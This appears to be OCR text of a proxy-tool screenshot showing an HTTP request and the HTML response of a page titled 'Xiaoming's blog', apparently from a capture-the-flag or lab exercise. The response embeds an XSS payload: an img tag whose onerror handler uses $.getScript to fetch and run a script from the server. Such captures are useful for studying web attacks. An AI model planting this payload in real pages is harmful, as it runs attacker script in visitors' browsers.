 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 45.76.49.10:8001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh-HK;q=0.7,zh;q=0.6,ja;q=0.5
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Date: Sun, 13 May 2018 09:27:42 GMT
Content-Length: 261
Connection: close
<html>
<head>
<meta charset="UTF-8">
<title>小明的博客</title>
<script src="/static/jq.min.js"></script>
</head>
<body>
<img/onerror="$.getScript('/0b10813e85c20b58a023440d9f58d7e2')" src=1>
</body>
</html>